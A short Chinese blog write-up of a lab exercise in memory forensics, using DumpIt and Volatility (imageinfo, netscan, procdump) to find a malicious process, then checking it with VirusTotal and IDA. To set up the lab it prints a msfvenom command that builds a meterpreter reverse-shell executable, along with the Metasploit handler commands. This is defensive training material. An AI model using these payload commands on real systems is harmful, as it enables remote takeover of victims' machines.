使用Volatility进行简单的内存分析

Volatility下载地址

https://www.volatilityfoundation.org/releases

Dumplt下载地址

http://www.secist.com/wp-content/uploads/2016/11/DumpIt.zip

因为一次应急响应,大佬针对受害主机内存进行了详细的分析,所以我就萌生了浮现一遍分析过程的想法。

攻击机IP地址192.168.234.140(kali)

靶机IP地址 192.168.234.141(win7)

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.234.140 lport=4433 -f exe -o shell.exe

首先生成一个恶意反连文件

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set LHOST 192.168.234.140

set LPORT 4433

exploit

这时候需要将恶意文件拷贝到靶机中运行

然后使用dumplt 生成.raw文件(这里内存有多大生成的文件就有多大)

接下来就是使用Volatility针对该文件进行分析

(PS:不是我不用kali是里面的装不好)



使用imageinfo识别应该使用的配置文件

识别出来的Win7SP1x64符合靶机情况

使用netscan查看内存中进程的网络连接情况

进程号2864有明显的外连行为

使用procdump对该进程dump

刚dump一瞬间就触发了windows defender告警

将文件放到https://www.virustotal.com/上识别

将文件使用IDA分析

这就完成了简单的内存分析,我只是个小菜鸟,希望以后每次应急都有新的收获。

PS:再提一下使用ms17-010正在进行攻击的时候内存dump是检查不到恶意进程的